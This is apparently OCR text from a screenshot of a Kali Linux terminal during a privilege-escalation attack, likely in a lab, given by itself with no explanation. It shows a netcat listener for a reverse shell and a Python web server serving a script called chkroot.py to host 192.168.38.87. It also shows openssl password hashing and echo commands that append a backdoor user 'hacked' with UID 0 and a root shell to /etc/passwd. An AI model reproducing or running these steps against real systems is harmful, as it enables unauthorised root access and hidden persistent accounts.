 Index of /files - Mozilla F...
root@kali:~/Downloads
11:35 PM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ nc -lvnp 5555 root@kali:~/Downloads
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.38.87 - - [11/Jul/2021 23:20:13] "GET /chkroot.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:/root/Downloads #
root@kali:/root/Downloads #
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
root@kali:/root/Downloads # echo "hacked:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads # openssl passwd -1 -salt user3 passsword
$1$user3$B.3MWJkIfJeWgSL7g7Wdi.
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # echo "hacked:$1$user3$B.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash" >> /etc/passwd